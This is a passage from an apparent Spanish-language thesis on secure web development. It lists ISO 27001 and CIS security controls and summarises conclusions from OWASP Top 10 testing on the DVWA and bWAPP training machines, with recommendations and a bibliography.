

*Tabla 8: Restricción de acceso a la información*

|                    | $ISO-6$                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| <b>DESCRIPCIÓN</b> | A.10.1. Controles criptográficos<br>Objetivo: Utilizar métodos criptográficos para proteger<br>la<br>confiabilidad, integridad, autenticación de la información<br>Control A.10.1.1. Política sobre el uso de controles criptográficos<br>Observación: Establecer el desarrollo e implementación de política<br>sobre la utilidad de controles criptográficos. |

*Tabla 9: Control Política sobre el uso de controles criptográficos*

|                    | $ISO-7$                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| <b>DESCRIPCIÓN</b> | A.14.3. Datos de prueba<br>Objetivo: Permite asegurar la protección de la data que son usadas para<br>pruebas.<br>Control A.14.3.1: Protección de datos de prueba<br>Observación: Aquellos datos de prueba debe pasar por un proceso apto<br>de selección de acuerdo a las especificaciones del sistema, por ende,<br>estos datos deben ser controlados y resguardados |

*Tabla 10: Control Protección de datos de prueba*



*Tabla 11: Control Procedimientos de inseguro seguro*

|                    | $ISO-9$                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| <b>DESCRIPCIÓN</b> | A.9.4. Control de acceso a sistemas y aplicaciones<br>Objetivo: Ejercer el método de evitar el acceso a sistemas no<br>autorizados y aplicaciones<br>Control A.9.4.5. Control de acceso a códigos fuente de programas<br>Observación: Establecer las restricciones necesarias para el ingreso a<br>código fuentes de los programas. |

*Tabla 12: Control de acceso a códigos fuente de programación*

| <b>ITEM</b>        | $ISO-10$                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| <b>DESCRIPCIÓN</b> | A.9.4. Control de acceso a sistemas y aplicaciones<br>Objetivo: Ejercer el método de evitar el acceso a sistemas no<br>autorizados y aplicaciones<br>Control A.9.4.3. Sistema de gestión de contraseñas<br>Observación: Establecer un sistema de gestión de contraseña para<br>generar interactividad y así también asegurar la cálida de las<br>contraseñas |

*Tabla 13: Control sistema de gestión de contraseñas*

#### **CIS**







*Tabla 15: Control Mantener un inventario de activos detallado*



*Tabla 16: Control Asegúrate de que los resultados de las pruebas de penetración se documenten utilizando estándares abiertos legibles por máquina.*



*Tabla 17: Control Garantizar el uso de cuentas administrativas dedicadas*



*Tabla 18: Control Establecer prácticas de codificación seguras*



*Tabla 19: Control Asegúrate de que se realiza una verificación de errores explicita para todo el software desarrollado internamente*



*Tabla 20: Control Cifrar toda la información confidencial en transito*



#### *Tabla 21: Control Aplicar el registro de detalles para el acceso a cambios a datos confidenciales*

# **3.2.3. PRÁCTICAS DE SEGURIDAD**







#### **CONCLUSIONES**

- $\checkmark$  Se realizó un estudio comparativo sobre las vulnerabilidades más comunes explotadas en aplicaciones web, a través de un análisis estadístico de amenazas y vulnerabilidades descritas en el TOP 10 de OWASP. Las comparaciones se realizaron en cuatro categorías, tales como: diseño inseguro, falla de autentificación, inyección, y falla de configuración, que ayudan a determinar el esquema del ciberataque. Además, este estudio dio a conocer las técnicas de ejecución, las ventajas y desventajas, y el nivel de criticidad de los riesgos que se identifican como puntos débiles en un sistema informático, lo mismo que pueden afectar la reputación de una organización.
- $\checkmark$  Se diseñaron 23 escenarios de pruebas para simular la explotación de las vulnerabilidades en aplicaciones web mediante dos máquinas virtuales, las cuales son: DVWA y BWAPP. Las pruebas fueron agrupadas en tres niveles de complejidad, alto, medio y bajo. Estas pruebas permitieron evidenciar errores como, configuraciones por defectos en los servidores web, poco o nula parametrización de código, no verificación de parámetros de entrada y falta de parametrización de consulta en la base de datos, lo cual expone a ataques e incidentes de seguridad en el sistema informático de una organización
- $\checkmark$  Se desarrolló un conjunto de buenas prácticas para el desarrollo de aplicaciones web, basado en los estándares internacionales ISO 27001 y CIS. Estás normas garantizan la seguridad de las aplicaciones informáticas. El propósito de esta guía es concientizar a las organizaciones, y brindar las recomendaciones y mecanismos necesarios para mitigar cualquier ataque informático.

#### **RECOMENDACIONES**

- $\checkmark$  Es necesario realizar evaluaciones periódicas sobre de las vulnerabilidades más comunes descritas en el TOP 10 de OWASP. Este con el fin de conocer los esquemas de ciberataques, y poder actualizar los sistemas informáticos para minimizar la explotación de tales vulnerabilidades.
- $\checkmark$  Es importante crear escenarios de pruebas para identificar posibles errores o vulnerabilidades durante las fases diseño y desarrollo de una aplicación informática. Estás pruebas deben ser ejecutadas por personal técnico especializado que garantice la funcionalidad, la seguridad y la puesta en marcha de la aplicación web.
- $\checkmark$  Es importante implementar la guía de buenas prácticas. Esta guía contiene recomendaciones para ayudar a mitigar los ataques cibernéticos; con el fin de mejorar la seguridad informática en aplicaciones web, y a su vez asentar prácticas de seguridad para el desarrollo web seguro.
- ✓ Para futuras prácticas relacionadas con el estudio de técnicas de ciberseguridad aplicado en el desarrollo de aplicaciones web, es recomendable expandir el estudio en escenarios reales que permitan identificar el nivel de riesgo, así como, la evaluación de las técnicas de seguridad en las plataformas informáticas de organización.

## **BIBLIOGRAFÍAS**

- [1] Sofia López. G., «El papel del ingeniero de sistema en colombia en la transformacion hacia una racionalidad democratica segun la teoria critica de la tecnología,» Medellín, 2017.
- [2] Carlos Avenía. D., «Fundamentos de Seguridad informatica,» Fondo Editorial Areandino, Bógota, 2017.
- [3] Postive Technologies, «ptsecurity Amenazas y vulnerabilidades en aplicaciones web 2020–2021,» 14 Junio 2022. [En línea]. Available: https://www.ptsecurity.com/ww-en/analytics/web-vulnerabilities-2020-2021/. [Último acceso: 12 18 2022].
- [4] Diana López A., «Diana María López Álvarez,» INNOVA Research Journal, Guayaquil, 2020.
- [5] Cristian Chavéz B., «Comparación de tecnicas de deteccion de vulnerabilidades de ataques de Cross Site Scripting en aplicaciones web en Microempresas,» Pimentel, 2021.
- [6] Ing. Ruth Vega C., «Guía metodológica para implementar la seguridad durante el desarrollo de aplicaciones informáticas,» La Habana, 2011.
- [7] Martha Romero C., Grace Figueroa M., José Álava C., Galo Parrales A., Christian Álava M., Ángel Murillo Q., Miriam Castillo M., Introduccion a la seguridad informática y el análisis de vulnerabilidades, Area de innovacion y desarrollo S.L, 2018.
- [8] Quality Access, «¿Qué es la seguridad de las aplicaciones?,» 2 Febrero 2021. [En línea]. Available: https://www.accessq.com.mx/que-es-la-seguridad-de-lasaplicaciones/.. [Último acceso: 20 Noviembre 2022].
- [9] S. N. d. Planificación, «Plan de creación de oportunidades 2021-2025,» 2021. [En línea]. Available: https://www.protrade.ec/wp-content/uploads/2022/06/PND-Plande-Creaci%C3%B3n-de-Oportunidades-2021-2025-.pdf. [Último acceso: 20 Noviembre 2022].
- [10] Federico G. Pacheco, Hector Jara, Hacker al descubierto Entienda sus vulnerabilidades, evite que lo sorprendan, primera edición, Creayive Andina Corp., 2009.
- [11] Ingeniería y Tecnología , «UNIR REVISTA Principios de la seguridad informática: consejos para la mejora de la ciberseguridad,» 30 Abril 2020. [En

línea]. Available: https://www.unir.net/ingenieria/revista/principios-seguridadinformatica/. [Último acceso: 05 Febrero 2023].

- [12] Aguilera López, Seguridad Informática, España Madrid: Editex, S.A., 2010.
- [13] Ingeniería y Tecnología, «UNIR REVISTA No repudio, ¿qué significa en seguridad informática?,» 04 Febrero 2021. [En línea]. Available: https://www.unir.net/ingenieria/revista/no-repudio-seguridad-informatica/. [Último acceso: 05 Febrero 2023].
- [14] Adrian Wiesman, Andrew van der Stock, Mark Curphey, Ray Stribei, Guía para construir aplicaciones y servicios web seguros - 2ª Edición, Black Hat, 2005.
- [15] w. f. d. a. y. Javajan, «Arquitectura de un Sitio Web,» 2010. [En línea]. Available: http://www.xn--guiadiseo-s6a.com/05\_arquitectura.php. [Último acceso: 2023 Enero 25].
- [16] Juan Joseé Gutiérrez C., UF1271: Instalación y configuración del software de servidor web edición 5.0, España: ELEARNING S.L., 2005.
- [17] Juan Desongles C., Ayudante Técnicos de infromáticas de la Junta de Andalucía Vol.2, España: MAD, S.L., 2005.
- [18] IBM, «IBM Cliente y servidor,» 03 Marzo 2021. [En línea]. Available: https://www.ibm.com/docs/es/aix/7.1?topic=systems-client-server. [Último acceso: 05 Febrero 2023].
- [19] IBM, «IBM SOAP,» 13 Diciembre 2022. [En línea]. Available: https://www.ibm.com/docs/es/was/9.0.5?topic=services-soap. [Último acceso: 05 Febrero 2023].
- [20] Enrique Gómez J., Desarrollo de Sotfware con NetBeans 7.1 !Progrme para escritorio, web y dispositivos móviles!, México: Alfaomega Grupo Editor, S.A. de C.V México, 2012.
- [21] José Manuel Ortega C., Ciberseguridad Manual Prático Primera Edición, España: Paraninfo, S.A, 2021.
- [22] Luis Alberto Iquira V., «Seguridad Informática, Ethical Hacking, nueva edición,» ENI, 2016.
- [23] Romaniz, MSc. Susana C., «Seguridad de aplicaicones web; vulnerabilidades en los controles de acceso,» Grupo de Investigación en Seguridad de las Tecnologías de Información y Comunicaciones, http://sedici.unlp.edu.ar/bitstream/handle/10915/21581/1927+-

+Seguridad+de+aplicaciones+web+vulnerabilidades+en+los+controles+de+acceso. pdf;jsessionid=8F904076D591AFBCFC689D7AF53F5169?sequence=1, 2014.

- [24] OWASP, «Who is the OWASP® Foundation?,» 2023. [En línea]. Available: https://owasp.org/. [Último acceso: 12 Febrero 2023].
- [25] Adalid Mamani G, «Aplicaciones web Modelo de seguridad,» Bolivia, 2015.
- [26] Nica Latto, «¿Qué son la cookies de Internet?,» 05 Noviembre 2021. [En línea]. Available: https://www.avg.com/es/signal/what-are-cookies#topic-1. [Último acceso: 05 Febrero 2023].
- [27] Rafael Luis Granados La Paz, Desarrollo de aplicaciones web en el entorno servidor. IFCD0210, Málaga: IC Editorial, 2014.
